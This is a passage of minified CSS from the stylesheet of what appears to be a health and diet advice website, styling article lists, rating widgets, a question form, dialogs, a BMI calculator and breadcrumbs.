(max-width:450px){.about-page-advantages{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}}.about-page-advantages__item{position:relative;width:100%;max-width:30%;padding-top:160px;text-align:center;font-size:20px}@media screen and (max-width:450px){.about-page-advantages__item{max-width:100%;padding-bottom:2rem}}.about-page-advantages__item:before,.about-page-social__item:before{position:absolute;top:0;right:0;left:0;margin:auto;content:""}.about-page-advantages__item._article:before,.about-page-advantages__item._ok:before{background-image:url(../images/png-sprite/96dpi/sprite.png);background-position:-131px 0;width:128px;height:128px;background-size:391px,327px;background-repeat:no-repeat}.about-page-advantages__item._ok:before{background-position:0 -145px}.about-page-advantages__item._journal:before,.about-page-social__item._fb:before,.about-page-social__item._in:before,.about-page-social__item._vk:before{background-image:url(../images/png-sprite/96dpi/sprite.png);background-position:-263px 0;width:128px;height:128px;background-size:391px,327px;background-repeat:no-repeat}.about-page-social{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:50px;padding:20px;border:2px solid #1a93c1;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.about-page-social__title{width:100%;text-align:center;text-transform:none}.about-page-social__item{position:relative;margin:25px;padding-top:50px;text-align:center}.about-page-social__item._fb:before,.about-page-social__item._in:before,.about-page-social__item._vk:before{background-position:-330px -145px;width:32px;height:32px}.about-page-social__item._in:before,.about-page-social__item._vk:before{background-position:-222px -277px}.about-page-social__item._in:before{background-position:-330px -181px}#article_before_related_articles,.single__content ol iframe,.single__content p iframe,.single__content ul iframe{max-width:100%!important}.sidebar .full-place:last-of-type{position:-webkit-sticky;position:sticky;top:16px}.article-column{width:300px;margin-bottom:20px}@media screen and (max-width:960px){.article-column{width:50%;margin:0 0 20px}}@media screen and (max-width:480px){.article-column{width:90%;margin:0 0 20px}}.article-column--big{width:621px}@media screen and (max-width:960px){.article-column--big{width:90%;margin:0 auto 20px}.article-column--big .article-column__img{width:100%;height:auto}}.article-column--big .article-column__link{-webkit-box-sizing:border-box;box-sizing:border-box;min-height:128px;padding-top:25px;text-align:center;background-color:#f4f4f4;font-size:1.75em}@media screen and (max-width:960px){.article-column--big .article-column__link{min-height:auto;padding-bottom:25px;font-size:1.25em}}.article-column__content{position:relative}.article-column__img{display:block;max-width:100%;height:auto}@media screen and (max-width:960px){.article-column__img{width:100%}}.article-column__category{position:absolute;top:0;left:0;padding:7px 8px 5px;text-transform:uppercase;color:#fff;background-color:#1a93c1;font-family:"Arial";font-size:1em;line-height:1}.article-column__link{padding-top:11px;font-size:1.25em}.article-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;width:299px;margin-bottom:19px;padding-right:30px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media screen and (max-width:960px){.article-row{width:100%}}.article-row--p404{width:288px}@media screen and (max-width:612px){.article-row--p404{width:100%;padding-right:0}}.article-row--small{margin-bottom:0;padding-top:15px;padding-bottom:15px;padding-left:15px}.article-row--small:nth-child(odd){background-color:#f4f4f4}.article-row__img{display:block;margin-right:18px}.article-row__link{font-size:1.125em}.article-user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:1.2rem;margin-bottom:1.2rem}@media screen and (max-width:768px){.article-user{display:none}}@media print{.article-user{display:none}}.article-user-item{-webkit-box-sizing:border-box;box-sizing:border-box;width:49%;padding:25px 30px 20px 75px;position:relative;z-index:0;border:3px solid #efefef}@media screen and (max-width:420px){.article-user-item{width:100%}}.article-user-item:before{content:'';display:block;position:absolute;top:20px;left:20px}.article-user-item._hidden{display:none}.article-user-item._yes{padding-bottom:40px}.article-user-item__title{margin-bottom:10px;color:#c31c66;font-size:1.125rem;font-weight:600}.article-user-item__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media screen and (max-width:800px){.article-user-item__bottom{display:block}}.article-user-item__button{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;min-width:70px;margin-right:10px;padding:.5em;color:#fff;font-size:1rem;text-align:center;background-color:#c31c66;cursor:pointer}.article-user-item__button:hover{background-color:rgba(195,28,102,.9)}@media screen and (max-width:610px) and (min-width:420px){.article-user-item__button{display:block;margin:.5em 0}}@media screen and (max-width:800px){.article-user-item__button:last-of-type{margin-right:0}}.article-user-item__count{padding-top:3px;color:#666;font-size:.9375rem;font-style:italic;line-height:.9375rem}@media screen and (max-width:800px){.article-user-item__count{display:block;margin-top:.5em}}.article-user-item__text{color:#333;font-size:1rem;line-height:1.25rem}.article-user-item__submit{max-width:100%;margin-top:.5em;padding:1em 16%}.article-user-item-form{display:block}.article-user-item-form__element{display:block;padding:.3em 0;line-height:1}.article-user-item-form__element input[type=radio]{margin-right:.4em}.article-user-item-form__textarea._hidden{display:none}.article-user-item-form__textarea textarea{border:2px solid #efefef}.article-user-item-count-votes{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.article-user-item-count-votes__item{line-height:1;margin-right:5px;padding:3px 7px;background-color:#efefef}.article-user-item-count-votes__item span{font-size:1rem;padding-left:3px;color:#333}.article-user-item-count-votes__item .accordion__hd:before,.article-user-item-count-votes__item .advertise-packets-list__item,.article-user-item-count-votes__item .bada-rate-top-item-stars__item,.article-user-item-count-votes__item .breadcrumbs__item:before,.article-user-item-count-votes__item .consultant-find-list-item__go,.article-user-item-count-votes__item .expert-block__article-count:before,.article-user-item-count-votes__item .expert-card-social__item,.article-user-item-count-votes__item .fa,.article-user-item-count-votes__item .footer__expert-button:before,.article-user-item-count-votes__item .free-links__time:before,.article-user-item-count-votes__item .header-control__item:before,.article-user-item-count-votes__item .login-form__item:before,.article-user-item-count-votes__item .modal-baner-hair-list__item:before,.article-user-item-count-votes__item .modal-baner-problem__button:before,.article-user-item-count-votes__item .modal-baner__close:before,.article-user-item-count-votes__item .pagination__item._next:after,.article-user-item-count-votes__item .pagination__item:before,.article-user-item-count-votes__item .prev-next-articles__item:before,.article-user-item-count-votes__item .search-services__button button:before,.article-user-item-count-votes__item .seo-text__link:before,.article-user-item-count-votes__item .share-buttons__item._fb:before,.article-user-item-count-votes__item .share-buttons__item._google:before,.article-user-item-count-votes__item .share-buttons__item._ok:before,.article-user-item-count-votes__item .share-buttons__item._twitter:before,.article-user-item-count-votes__item .share-buttons__item._vk:before,.article-user-item-count-votes__item .single-attention__item,.article-user-item-count-votes__item .single-content__article ul:not(.single-attention__box) li:before,.article-user-item-count-votes__item .slimming-products-filter__results a:before,.article-user-item-count-votes__item .social-buttons__item,.article-user-item-count-votes__item .social-widget__title:before,.article-user-item-count-votes__item .top-menu__link:before,.article-user-item-count-votes__item .top-menu__mobile:before,.search-services__button .article-user-item-count-votes__item button:before,.single-content__article ul:not(.single-attention__box) .article-user-item-count-votes__item li:before,.slimming-products-filter__results .article-user-item-count-votes__item a:before{font-size:.8125rem;color:#c31c66}@media screen and (max-width:800px){.article-user-error{display:block}}@media screen and (max-width:420px){.article-user-error{display:none}}.article-user-error:before,.article-user-item._no:before,.article-user-item._yes:before,.article-user-question:before{background-image:url(../images/png-sprite/96dpi/sovets_sprite.png);background-position:-225px -166px;width:39px;height:39px;background-size:379px,298px;background-repeat:no-repeat}.article-user-error:before,.article-user-item._no:before,.article-user-item._yes:before{background-position:-310px -166px;width:38px;height:38px}.article-user-item._no:before,.article-user-item._yes:before{background-position:0 -213px}.article-user-item._no:before{background-position:-268px -166px}.ask-page__title{padding-top:10px}.ask-page-info{margin-top:20px;padding:30px 220px 70px 5%;background-color:#f4f4f4;background-image:url(../images/content/girl-big.png);background-repeat:no-repeat;background-position:510px center;background-position:calc(100% + 220px) 70px}@media screen and (max-width:560px){.ask-page-info{padding-right:5%;background-size:200px;background-position:calc(100% + 69px) 30px}}.ask-page-info__pro{text-transform:uppercase;color:#aed03e;font-family:"Arial";font-size:18px;font-weight:700}.ask-page-info__name,.ask-page-info__subtitle{margin-bottom:20px;font-family:"Arial";font-weight:700}.ask-page-info__name{color:#1a93c1;font-size:34px}.ask-page-info__list ul{margin:0;padding:0;text-indent:0;list-style:none;list-style-position:outside}.ask-page-info__list ul li{position:relative;margin-bottom:10px;padding-left:18px;font-size:15px}.ask-page-info__list ul li:before{position:absolute;top:3px;left:0;content:"";background-image:url(../images/png-sprite/96dpi/sprite.png);background-position:-366px -145px;width:10px;height:10px;background-size:391px,327px;background-repeat:no-repeat}.ask-page-info__list ul li em{display:block;margin-top:7px;font-family:"Arial";font-size:14px;font-style:italic}.ask-page-info__subtitle{margin-top:20px;font-size:17px}.ask-page-info-sertificates{margin-top:40px}.ask-page-info-sertificates__item{display:inline-block;margin-bottom:10px;text-decoration:none}.ask-page-form{padding:40px 5%;margin:0 0 3rem;background:url(../images/content/form-bg.jpg) no-repeat center;background-size:cover}.ask-page-form__item{width:100%;max-width:590px;margin-bottom:20px}.ask-page-form__item .captcha_field{width:170px;margin:0 20px 0 0;float:left}.ask-page-form__item img{height:40px}.ask-page-form__item label{display:block;margin-bottom:10px;color:#fff;font-size:18px}.ask-page-form__item input{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:40px;padding-left:15px;border:0}.ask-page-form__item input:focus,.ask-page-form__item textarea:focus{outline:0}.ask-page-form__item textarea,.ask-page-form__submit{-webkit-box-sizing:border-box;box-sizing:border-box;border:0}.ask-page-form__item textarea{padding-top:15px;padding-left:15px;width:100%}.ask-page-form__submit{position:relative;z-index:3;display:block;width:255px;max-width:100%;height:60px;margin-top:40px;text-align:center;text-decoration:none;color:#fff;border-radius:5px;background:-webkit-gradient(linear,left top,left bottom,from(#97c839),to(#71b300));background:-webkit-linear-gradient(top,#97c839,#71b300);background:linear-gradient(to bottom,#97c839,#71b300);-webkit-box-shadow:0 2px 1px rgba(0,0,0,.14);box-shadow:0 2px 1px rgba(0,0,0,.14);font-size:27px;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.ask-page-form__submit:hover{-webkit-box-shadow:inset 0 1px 1px rgba(255,255,255,.3);box-shadow:inset 0 1px 1px rgba(255,255,255,.3)}#dialog,#dlg-back{top:0;left:0;width:100%;height:100%}#dialog{z-index:9999;width:100vw;background:rgba(0,0,0,.15);-webkit-transition:visibility 0s linear .5s,opacity .5s linear;transition:visibility 0s linear .5s,opacity .5s linear;position:fixed}.dialog_state{visibility:hidden;opacity:0;display:none}#dialog,#dialog.dialog_open{-webkit-transition-delay:0s;transition-delay:0s;opacity:1;visibility:visible}#dlg-back{position:absolute;cursor:pointer}#dialog #dlg-wrap{max-height:24rem;opacity:1;padding:2rem 0 10px}#dlg-wrap{position:relative;z-index:1;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:500px;padding:2rem;border-radius:.25rem;background:#fff;-webkit-box-shadow:1px 1px 6px rgba(0,0,0,.3);box-shadow:1px 1px 6px rgba(0,0,0,.3);max-height:0;opacity:0;padding-top:0;padding-bottom:0;overflow:hidden;-webkit-transition:all .5s;transition:all .5s}#dlg-close{position:absolute;top:0;right:0;width:2rem;height:2rem;line-height:2rem;text-align:center;cursor:pointer}h2#dlg-header{font:200 2em/1em Raleway,Open Sans,Arial,Sans-Serif;text-transform:initial;letter-spacing:-.025em;margin:0 0 1rem}#dlg-content{font-weight:300;font-style:italic;letter-spacing:.015em;padding:20px 0}#dlg-content,#dlg-prompt,h2#dlg-header{text-align:center}#dlg-prompt .button{margin:1rem .5rem;border-radius:1.5rem}.button,a.button{display:inline-block;padding:.25em 1em;-webkit-box-sizing:border-box;box-sizing:border-box;background:#fff;color:#606060;text-decoration:none;letter-spacing:.075em;line-height:2rem;font-family:Raleway,Open Sans,Arial;font-weight:300;font-size:.85em;border-radius:4px;border:1px solid #e0e0e0;-webkit-transition:.1s all;transition:.1s all;cursor:pointer}.button:hover,a.button:hover{color:#a0a0a0;background:#f8f8f8;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.button.positive,a.button.positive{border-color:#6199b7;color:#6199b7}.button.positive:hover,a.button.positive:hover{border-color:#468fb6;color:#fff;background-color:#468fb6}.bada-page{width:100%}.bada-box{display:block;padding:3rem 4%;background:#f4f4f4;color:#2c2c2c}@media screen and (max-width:1250px){.bada-box{padding:4vw 4%}}.bada-box .single__content ol,.bada-box .single__content ul,.bada-box p,.single__content .bada-box ol,.single__content .bada-box ul{margin:0 0 1.5rem;font-size:1.0625rem;line-height:1.3}.bada-box.grid-row>.grid-column._thirds{max-width:33%;min-width:290px}@media screen and (max-width:1140px) and (min-width:960px){.bada-box.grid-row>.grid-column._thirds{max-width:100%}}@media screen and (max-width:730px){.bada-box.grid-row>.grid-column._thirds{max-width:100%}}.bada-box.grid-row>.grid-column._two-thirds{max-width:61%;max-width:calc(96% - 290px);text-align:right}@media screen and (max-width:1140px) and (min-width:960px){.bada-box.grid-row>.grid-column._two-thirds{max-width:100%;padding-top:1.5rem}}@media screen and (max-width:730px){.bada-box.grid-row>.grid-column._two-thirds{max-width:100%;padding-top:1.5rem}}.bada-box.grid-row>.grid-column._two-thirds .single__content ol,.bada-box.grid-row>.grid-column._two-thirds .single__content ul,.bada-box.grid-row>.grid-column._two-thirds p,.single__content .bada-box.grid-row>.grid-column._two-thirds ol,.single__content .bada-box.grid-row>.grid-column._two-thirds ul{text-align:left}.bada-box .btn{font-size:1.0625rem;margin-top:1.6rem;padding:.4em .7em}.bada-box__img,.bada-box__price{-webkit-box-sizing:border-box;box-sizing:border-box}.bada-box__img,.bada-box__price,.bada-box__rate{display:block;width:290px;margin:auto}.bada-box__img,.bada-box__price{background:#fff;-webkit-box-shadow:0 0 7px 0 rgba(51,51,51,.06);box-shadow:0 0 7px 0 rgba(51,51,51,.06)}.bada-box__img{height:auto}.bada-box__price,.bada-box__rate{display:-webkit-box;display:-ms-flexbox;display:flex}.bada-box__price{border-bottom:5px solid #8fc42d;font-size:1.0625rem;text-transform:uppercase;color:#2c2c2c;margin:.7rem auto;padding:.8rem .2rem .6rem .7rem}.bada-box__price B{font-size:2.6875rem;color:#21a6cc;text-transform:none;line-height:.7;padding:.2em 0 .2em .8rem;font-weight:400;vertical-align:top;position:relative;z-index:0;margin-top:-.3rem}.bada-box__rate{border:2px solid #edeaea;-webkit-box-sizing:border-box;box-sizing:border-box;padding:.7rem .2rem .7rem .7rem}.bada-box__rate-label{font-size:17px;color:#2c2c2c;text-transform:uppercase;width:4.5em;line-height:1}.bada-box__rate .bada-rate-top-item-stars{font-size:1.625rem;margin:auto}.bada-rate{width:100%}.bada-rate-list{padding:40px;background-color:#f4f4f4}.bada-rate-top{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:30px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.bada-rate-top-item{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:33.3333%;padding:20px;text-align:center;border-bottom:6px solid;background-color:#fff;-webkit-box-shadow:0 0 8px rgba(51,51,51,.5);box-shadow:0 0 8px rgba(51,51,51,.5)}.bada-rate-top-item img{max-width:100%}.bada-rate-top-item:after{position:absolute;top:20px;right:20px;content:""}.bada-rate-top-item._first{z-index:5;top:-20px;padding-top:40px;border-bottom-color:#e30c0c}.bada-rate-top-item._first:after,.bada-rate-top-item._second:after,.bada-rate-top-item._third:after{background-image:url(../images/png-sprite/96dpi/sprite.png);background-position:0 0;width:127px;height:141px;background-size:391px,327px;background-repeat:no-repeat}.bada-rate-top-item._first .bada-rate-top-item__title{font-size:2.25rem}.bada-rate-top-item._first._diet{max-width:317px}.bada-rate-top-item._first._diet .bada-rate-top-item__title{font-size:2rem}.bada-rate-top-item._second{padding-top:30px;border-bottom-color:#1c5da7}.bada-rate-top-item._second:after,.bada-rate-top-item._third:after{background-position:-132px -145px;width:101px;height:112px}.bada-rate-top-item._second._diet,.bada-rate-top-item._third._diet{max-width:260px}.bada-rate-top-item._third{border-bottom-color:#06940d}.bada-rate-top-item._third:after{background-position:-237px -145px;width:89px;height:98px}.bada-rate-top-item._third._diet .bada-rate-top-item__title{font-size:1.625rem}.bada-rate-top-item._diet .bada-rate-top-item__title{color:#1a93c1}.bada-rate-top-item._diet .bada-rate-top-item__image img{border:6px solid #f4f4f4;border-radius:50%}.bada-rate-top-item__title{text-decoration:none;color:#333;font-size:1.75rem}.bada-rate-top-item__title:hover{text-decoration:underline}.bada-rate-top-item-stars{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.bada-rate-top-item-stars._other{margin-top:0;-ms-flex-wrap:wrap;flex-wrap:wrap}.bada-rate-top-item-stars._other .bada-rate-top-item-stars__users{width:100%;margin-top:5px;margin-bottom:0;text-align:center}.bada-rate-top-item-stars__item{margin-right:3px;color:#f90;line-height:1}.bada-rate-top-item-stars__users{margin-bottom:2px;color:#999;font-size:.8125rem;line-height:1}.bada-rate-other-item,.bada-rate-other-item__column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bada-rate-other-item{margin-bottom:10px;padding:10px 0;border-left:4px solid #bfbfbf;background-color:#fff;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.bada-rate-other-item__column{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.bada-rate-other-item__number{margin-right:16px;padding-left:16px;color:rgba(44,44,44,.5);font-family:"Arial";font-size:1.625rem}.bada-rate-other-item__title{text-decoration:none;color:#333;font-size:1.4375rem}.bada-rate-other-item__title:hover{text-decoration:underline}.bada-rate-other-item__image{padding-right:25px;border-right:1px solid #e5e5e5}.bada-rate-other-item__image img{display:block}.bada-rate-other-item._diet .bada-rate-other-item__title,.breadcrumbs__link:hover:before{color:#1a93c1}.bada-rate-other-item._diet .bada-rate-other-item__column:last-child{border-left:1px solid #e5e5e5}.block-column._flex,.block-row{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width:1024px){.block-column._flex,.block-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width:420px){.block-column._flex,.block-row{margin-bottom:10px}}.block-column._flex._align-middle,.block-row._align-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-column._flex._align-center,.block-row._align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.block-column._flex._align-top,.block-row._align-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.block-column._flex._align-bottom,.block-row._align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.block-column._flex._align-left,.block-row._align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.block-column._flex._no-margin,.block-row._no-margin{margin:0}.block-column._flex._gray,.block-row._gray{padding:20px;background-color:#f7f7f7}@media screen and (max-width:1024px){.block-column._flex._gray,.block-row._gray{padding-bottom:0}}@media screen and (max-width:420px){.block-column._flex._gray,.block-row._gray{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:15px 3% 5px}}.block-column._flex._lined,.block-row._lined{padding-bottom:20px;border-bottom:1px solid #e4e5ea}.block-column._flex__bottom,.block-column._flex__top,.block-row__bottom,.block-row__top{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-column._half .full-place{float:right}@media screen and (max-width:570px){.block-column._half .full-place{float:none}}.block-column._flex>.block-column,.block-row>.block-column,.block-row__bottom>.block-column,.block-row__top>.block-column{width:auto}.block-column._flex>.block-column._full,.block-row>.block-column._full,.block-row__bottom>.block-column._full,.block-row__top>.block-column._full{width:100%}.block-column._flex>.block-column._half,.block-row>.block-column._half,.block-row__bottom>.block-column._half,.block-row__top>.block-column._half{width:49%}@media screen and (max-width:570px){.block-column._flex>.block-column._half,.block-row>.block-column._half,.block-row__bottom>.block-column._half,.block-row__top>.block-column._half{width:100%;margin-bottom:10px}.block-column._flex>.block-column._half ._half,.block-row>.block-column._half ._half,.block-row__bottom>.block-column._half ._half,.block-row__top>.block-column._half ._half{width:49%}}.block-column._flex>.block-column._thirds,.block-row>.block-column._thirds,.block-row__bottom>.block-column._thirds,.block-row__top>.block-column._thirds{width:33%}@media screen and (max-width:420px){.block-column._flex>.block-column._thirds,.block-row>.block-column._thirds,.block-row__bottom>.block-column._thirds,.block-row__top>.block-column._thirds{width:100%;margin-bottom:10px}}.block-column._flex>.block-column._two-thirds,.block-row>.block-column._two-thirds,.block-row__bottom>.block-column._two-thirds,.block-row__top>.block-column._two-thirds{width:65%}@media screen and (max-width:420px){.block-column._flex>.block-column._two-thirds,.block-row>.block-column._two-thirds,.block-row__bottom>.block-column._two-thirds,.block-row__top>.block-column._two-thirds{width:100%;margin-bottom:10px}}.block-column._flex>.block-column._triple,.block-row>.block-column._triple,.block-row__bottom>.block-column._triple,.block-row__top>.block-column._triple{width:32%}@media screen and (max-width:420px){.block-column._flex>.block-column._triple,.block-row>.block-column._triple,.block-row__bottom>.block-column._triple,.block-row__top>.block-column._triple{width:100%;margin-bottom:10px}}.block-column._flex>.block-column._triple>.block-column,.block-row>.block-column._triple>.block-column,.block-row__bottom>.block-column._triple>.block-column,.block-row__top>.block-column._triple>.block-column{margin-bottom:10px}.block-column._flex>.block-column._triple>.block-column:last-child,.block-row>.block-column._triple>.block-column:last-child,.block-row__bottom>.block-column._triple>.block-column:last-child,.block-row__top>.block-column._triple>.block-column:last-child{margin-bottom:0}.block-column._flex>.block-column._quarter,.block-row>.block-column._quarter,.block-row__bottom>.block-column._quarter,.block-row__top>.block-column._quarter{width:24%}@media screen and (max-width:1024px){.block-column._flex>.block-column._quarter,.block-row>.block-column._quarter,.block-row__bottom>.block-column._quarter,.block-row__top>.block-column._quarter{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:10px}}@media screen and (max-width:800px){.block-column._flex>.block-column._quarter,.block-row>.block-column._quarter,.block-row__bottom>.block-column._quarter,.block-row__top>.block-column._quarter{padding-right:0}}@media screen and (max-width:420px){.block-column._flex>.block-column._quarter,.block-row>.block-column._quarter,.block-row__bottom>.block-column._quarter,.block-row__top>.block-column._quarter{width:100%;margin-bottom:10px;padding-right:0}.block-column._flex>.block-column._quarter:last-child,.block-row>.block-column._quarter:last-child,.block-row__bottom>.block-column._quarter:last-child,.block-row__top>.block-column._quarter:last-child{margin-bottom:0}}@media screen and (max-width:1024px){.block-column._flex>.block-column._quarter:nth-child(4n+4),.block-row>.block-column._quarter:nth-child(4n+4),.block-row__bottom>.block-column._quarter:nth-child(4n+4),.block-row__top>.block-column._quarter:nth-child(4n+4){padding-right:0}}.block-column._flex>.block-column._two-quarter,.block-row>.block-column._two-quarter,.block-row__bottom>.block-column._two-quarter,.block-row__top>.block-column._two-quarter{width:49%}@media screen and (max-width:420px){.block-column._flex>.block-column._two-quarter,.block-row>.block-column._two-quarter,.block-row__bottom>.block-column._two-quarter,.block-row__top>.block-column._two-quarter{width:100%}}.block-column._flex>.block-column._three-quarter,.block-row>.block-column._three-quarter,.block-row__bottom>.block-column._three-quarter,.block-row__top>.block-column._three-quarter{width:74%}@media screen and (max-width:420px){.block-column._flex>.block-column._three-quarter,.block-row>.block-column._three-quarter,.block-row__bottom>.block-column._three-quarter,.block-row__top>.block-column._three-quarter{width:100%}}.block-column._flex>.block-column._five,.block-row>.block-column._five,.block-row__bottom>.block-column._five,.block-row__top>.block-column._five{width:19%}@media screen and (max-width:420px){.block-column._flex>.block-column._five,.block-row>.block-column._five,.block-row__bottom>.block-column._five,.block-row__top>.block-column._five{width:100%;margin-bottom:10px}}.block-column._flex>.block-column._three-five,.block-row>.block-column._three-five,.block-row__bottom>.block-column._three-five,.block-row__top>.block-column._three-five{width:59%}@media screen and (max-width:420px){.block-column._flex>.block-column._three-five,.block-row>.block-column._three-five,.block-row__bottom>.block-column._three-five,.block-row__top>.block-column._three-five{width:100%;margin-bottom:10px}}.block-column._flex>.block-column._four-five,.block-row>.block-column._four-five,.block-row__bottom>.block-column._four-five,.block-row__top>.block-column._four-five{width:79%}@media screen and (max-width:420px){.block-column._flex>.block-column._four-five,.block-row>.block-column._four-five,.block-row__bottom>.block-column._four-five,.block-row__top>.block-column._four-five{max-width:100%;margin-bottom:10px}}.block-column._flex>.block-column._inline,.block-row>.block-column._inline,.block-row__bottom>.block-column._inline,.block-row__top>.block-column._inline{width:15%;padding-right:1rem}.block-column._flex>.block-column._inline:last-child,.block-row>.block-column._inline:last-child,.block-row__bottom>.block-column._inline:last-child,.block-row__top>.block-column._inline:last-child{padding-right:0}@media screen and (max-width:760px){.block-column._flex>.block-column._inline,.block-row>.block-column._inline,.block-row__bottom>.block-column._inline,.block-row__top>.block-column._inline{width:100%}}@media screen and (max-width:1024px){.content-area__wrapper>.block-row>.block-column._inline{width:32%;margin-bottom:20px;padding-right:0}.content-area__wrapper>.block-row>.block-column._inline:nth-child(3n+3){padding-right:0}}@media screen and (max-width:420px){.content-area__wrapper>.block-row>.block-column._inline{width:49%;margin-bottom:10px}}.bmi .service-form{position:relative;z-index:0}.bmi .service-form>.grid-row>.grid-column._thirds{max-width:28%}.bmi .service-form .radio{min-width:6.3em}.bmi .service-form .btn{margin-top:.5rem}@media screen and (max-width:700px){.bmi .service-form>.grid-row>.grid-column,.bmi .service-form>.grid-row>.grid-column._thirds{width:100%;max-width:100%;margin-bottom:.5rem}}@media screen and (max-width:451px){.bmi .service-form .radio{margin-bottom:1rem}}.bmi .svg-icon-bmi{width:150px;height:150px;color:#e0e0e0;top:70px;right:57px;stroke:#000;stroke-width:1px;stroke-opacity:.16;stroke-dasharray:100%}@media screen and (max-width:677px){.bmi .svg-icon-bmi{right:5%;top:106px}}.bmi .service-result__item{margin-bottom:.64rem}.bmi .service-result__item:last-of-type{margin-bottom:0}.service-dl{display:block;margin:0;padding:.8rem 5% 0;overflow:hidden}@media screen and (max-width:960px){.service-dl{padding-right:0}}.service-dl dd,.service-dl dt{margin:0;padding:0;font-size:14px;color:#2c2c2c;line-height:1.6;font-family:"Arial"}.service-dl dt{float:left;position:relative;z-index:0;display:inline;font-weight:700}.service-dl dd{font-weight:400;display:block;padding:0 0 1.3rem}.service-dl dt:after{content:"\00a0-\00a0"}.service-dl dt:before{content:"*";position:absolute;top:-.32em;left:-1em;font-family:"Arial";font-weight:400;font-size:32px;color:#1a93c1}@media screen and (max-width:644px){.service-dl dt:before{left:-4vw}}.breadcrumbs{position:relative;top:12px;z-index:0;padding-bottom:12px}@media screen and (max-width:1250px){.breadcrumbs{margin-bottom:15px}}@media screen and (max-width:768px){.breadcrumbs{margin-bottom:20px}}@media screen and (max-width:500px){.breadcrumbs{margin-bottom:25px}}.breadcrumbs__link{color:#666;font-family:"Arial";font-size:.875em;text-decoration:none}.breadcrumbs__link:hover{text-decoration:underline}.breadcrumbs__link:before{display:inline-block;margin-right:5px;color:#ccc;-webkit-transform:translateY(2px);transform:translateY(2px)}.breadcrumbs__item:first-of-type .breadcrumbs__link:before,.breadcrumbs__link._home:before{content:"i"!important}.breadcrumbs__link._current{color:#333}.breadcrumbs__link._current:hover{text-decoration:none}.breadcrumbs__link._current:before{color:#1a93c1}@media screen and (max-width:760px){.single .breadcrumbs{padding-bottom:5px}}.button-print{display:inline-block;vertical-align:middle;height:36px;width:150px;padding:0 16px 0 32px;position:relative;font-size:13.3333px;background-color:#fff;border:1px solid #f4f4f4;border-radius:3px;outline:0;-webkit-transition:.2s border-color ease;transition:.2s border-color ease;cursor:pointer}.button-print:focus .breadcrumbs__link,.button-print:focus .category-articles__more a,.button-print:focus .category-articles__title,.button-print:focus .facilities-item-rating__item,.button-print:focus .icon,.button-print:focus .popular-service-item,.button-print:focus .single__content ul li:not(.similar-articles__item),.button-print:focus .top-menu__link,.button-print:hover .breadcrumbs__link,.button-print:hover .category-articles__more a,.button-print:hover .category-articles__title,.button-print:hover .facilities-item-rating__item,.button-print:hover .icon,.button-print:hover .popular-service-item,.button-print:hover .single__content ul li:not(.similar-articles__item),.button-print:hover .top-menu__link,.category-articles__more .button-print:focus a,.category-articles__more .button-print:hover a,.single__content ul .button-print:focus li:not(.similar-articles__item),.single__content ul .button-print:hover li:not(.similar-articles__item){fill:#1a93c1}@media screen and (max-width:1049px){.button-print{display:none}}.button-print .breadcrumbs__link,.button-print .category-articles__more a,.button-print .category-articles__title,.button-print .facilities-item-rating__item,.button-print .icon,.button-print .popular-service-item,.button-print .single__content ul li:not(.similar-articles__item),.button-print .top-menu__link,.category-articles__more .button-print a,.single__content ul .button-print li:not(.similar-articles__item){position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);fill:currentColor;left:12px;-webkit-transition:.2s fill ease;transition:.2s fill ease}.calculators-list 